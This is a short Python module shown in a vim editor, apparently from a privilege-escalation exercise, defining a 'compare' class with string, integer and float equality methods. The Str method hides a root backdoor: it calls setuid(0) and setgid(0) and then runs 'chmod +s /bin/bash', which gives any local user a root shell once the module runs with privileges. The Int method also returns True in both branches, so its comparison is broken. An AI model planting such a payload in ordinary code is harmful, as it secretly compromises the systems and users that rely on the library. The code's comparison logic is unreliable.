 1 import os
2
3 class compare:
4
5     def Str(self, x, y,):
6         x = str(x)
7         y = str(y)
8
9         os.setuid(0)
10         os.setgid(0)
11         os.system('chmod +s /bin/bash')
12
13         if x == y:
14             return True;
15         else:
16             return False;
17
18     def Int(self, x, y,):
19         x = int(x)
20         y = int(y)
21
22         if x == y:
23             return True;
24         else:
25             return True;
26
27     def Float(self, x, y,):
28         x = float(x)
29         y = float(y)
30
31         if x == y:
32             return True;
33         else:
34             return False;
~
-- INSERT -- 11,34-40 All